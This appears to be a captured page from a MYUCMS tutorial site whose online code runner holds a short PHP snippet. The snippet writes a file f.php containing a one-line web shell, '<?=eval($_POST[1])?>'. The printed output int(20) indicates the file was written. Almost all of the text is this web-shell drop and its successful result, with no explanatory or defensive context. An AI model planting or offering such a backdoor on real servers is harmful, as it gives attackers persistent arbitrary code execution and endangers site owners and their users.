 MYUCMS
首页
JAVASCRIPT 教程
CSS教程
VUE教程
菜单
最近更新
修改
点击运行
1 <!DOCTYPE html>
2 <html>
3 <body>
4
5 <?php
var_dump(file_put_contents('f.php','<?=eval($_POST[1])?>'));
7 ?>
8
9 </body>
10 </html>
int(20)